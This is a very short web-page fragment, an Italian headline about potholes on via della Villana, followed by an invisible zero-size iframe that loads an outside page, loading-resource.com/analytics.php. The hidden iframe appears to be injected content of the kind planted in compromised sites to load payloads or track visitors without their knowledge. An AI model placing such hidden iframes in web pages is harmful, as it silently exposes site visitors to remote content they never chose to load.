 Buche in via della Villana<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>